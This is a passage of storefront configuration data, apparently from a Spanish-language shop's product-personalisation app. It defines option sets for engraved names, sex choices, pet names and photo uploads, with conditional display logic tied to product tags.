niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Oy0OP5R4WBONHZ0AyQMeqAQi4_FpkY","label_product":"Sexo nombre 2","label_cart":"Sexo nombre 2","type":"radio","key":"JA0WxD9fkYLEOuMD8IpP9YS2V2k0qp","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"C-t081BD8m6mYvVTVPIbOpt4GL2fxe","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"2g6xaor_tetDkV5J8h8rG0Ppge1Zcn","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"jjma9fY89Neot-8RLi3lJDyAqFOSnm","label_product":"Sexo nombre 3","label_cart":"Sexo nombre 3","type":"radio","key":"zCkgicBjNiNeSsZlHYsKlmkK_F37Sm","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"4mulgMQL1J_SmmAk9p1rNjZo445lBw","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"MCOhbc4SOg8oem3tF3c3wpGCJ-SN4I","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"PhzdqmheUBBGKNfj6rxmfCWNsmQiXr","label_product":"Sexo nombre 4","label_cart":"Sexo nombre 4","type":"radio","key":"arUPmVm8J4haqx0E2H5yfqAUVvXxh-","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"UZLaiNMZNIOIWBOgkhd8jnZ2u8x3IF","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"3UMNPxjqEInqKYBXw6urkw3ynbEQ4d","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"BLQgvYPDM9pLZrTdDrA6wAFmtQRsV2","label_product":"Sexo nombre 5","label_cart":"Sexo nombre 5","type":"radio","key":"ofY25747qDI4ClYwvpUlNFmh9HZIuZ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"RMp88II2jzXEbd00E8EMqxyKtMpoMh","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"HT3S934eBC_Pzms_XUndrkZMoUsiSH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"-Jp-g7OO7BiCQGzJ6mw8GcGD5CumZK","label_product":"Sexo nombre 6","label_cart":"Sexo nombre 6","type":"radio","key":"uliOP4YDqWGfp-uIFn9XvEkqCafCDi","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"llaveropapaa","key":"1755853981110-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"667e9578b28edf1fe3017987","type":"automated","name":"Option set 13","created_at":"2024-06-28T10:50:32.782Z","sort":0,"options":[{"option_id":"QxVFkV1u2V1Q4AcIJNiUlCowgNgg2g","label_product":"Nombre del animal","label_cart":"Nombre del animal","type":"text","key":"oMvXHqoYgpZ-GBlajVkTEyLzv8Xpqo","temp_class":null,"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"LRa7ubfe_NRb6INaN_h1il3my1Iy1J","label_product":"Texto línea 2 (opcional)","label_cart":"Texto línea 2 (opcional)","type":"text","key":"NpZ0BdWAyCmfdgAIZLfBq7USdMmRcn","temp_class":null,"max_length":"14","help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"collarperro","key":"1755853973803-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"66cdc14f30aa35fceb0317fc","type":"automated","name":"Option set 14 - photo upload","created_at":"2024-08-27T12:06:39.041Z","sort":0,"options":[{"option_id":"mNp0rzs2rHnMpgfzBa_YtL86D4SjmJ","label_product":"Suba su foto aquí:","label_cart":"Suba su foto aquí:","type":"file","key":"Qiz7VKt4QKbNcpvEzEb7yvr24HTc_O","temp_class":null,"required":true,"new_help_text":"Añade una foto de alta calidad para obtener un mejor resultado.","option_values":[]}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"any","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"pulserafoto1"}]}});window.ap_front_settings.config["optionset"].push({"id":"6702baac16b6b1d48ba8c3c0","type":"automated","name":"Option set 15 - pet socks","created_at":"2024-10-06T16:28:28.356Z","sort":0,"options":[{"option_id":"7Q_6Gi9GmjxZ_NmEWohTuSq19AxEzf","label_product":"Foto de su mascota","label_cart":"Foto de su mascota","type":"file","key":"qQISPXBYdCVat6Ub3RFb5RRo861xpa","temp_class":null,"required":true,"help_text_select":"tooltip","max_file_size":"10","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"petsocks","key":"1755853967520-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"6707c77f6fe327f6be7032dd","type":"automated","name":"Option set 16 cuadro familia2","created_at":"2024-10-10T12:24:31.210Z","sort":0,"options":[{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de nombres","label_cart":"Número de nombres","type":"select","key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","temp_class":null,"required":true,"title_style":[],"placeholder":" Seleccione el número de nombres","help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Nombre 1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"Nombre 2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"Nombre 3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"Nombre 4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"Nombre 5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"Nombre 6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"},{"value":"Nombre 7","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8kzGVJic1D2d_8iIC_6phL0DTzsITw"}]},{"option_id":"UBMVWW_GAzKNu5EDhxibak0koLA4Wy","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"hoCXsHq22jPb-kVHQJyfqiFyNcn0mJ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"}],"value":"Nombre 1"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 2","label":"Nombre 2"}],"value":"Nombre 2"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 3","label":"Nombre 3"}],"value":"Nombre 3"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"Pz34UBUKOiziQiceEMHwf1swkZ4Uz4","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"N3aMiEuX_HOURr9x0tTONJs9EyCe6h","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 2","label":"Nombre 2"}],"value":"Nombre 2"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 3","label":"Nombre 3"}],"value":"Nombre 3"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"TmVf8iyK70CV_MbtY6-ayXwx45x9PS","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"xpo44Swu2V5zEbEK6daHRNC9Qza59k","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 3","label":"Nombre 3"}],"value":"Nombre 3"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"kMY7KpJ5iLnQa3OT70Vz96tpwUyO0R","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"lJPW7GZSAkx_Tq_8hsXL5wahLCDkq5","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de 